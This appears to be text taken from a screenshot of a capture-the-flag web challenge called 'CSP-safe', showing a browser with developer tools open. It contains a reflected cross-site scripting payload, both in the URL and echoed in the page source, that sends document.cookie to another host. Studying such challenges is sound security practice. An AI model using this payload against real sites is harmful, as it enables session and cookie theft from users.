 test:70/?a=<script>location.href="http://127.0.0.1"+document.cookie;</script>
学习 看番 计算机 工具 CTF AI 游戏相关/wiki 外网 GitHub C CSDN博客主页 博客 赛事 雲流
CSP-safe
Your GET content
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境
搜索 HTML
<!DOCTYPE html>
<html>
<head>•••</head>
<body>
<h2>CSP-safe</h2>
Your GET content
<script>location.href="http://127.0.0.1" document.cookie;</script>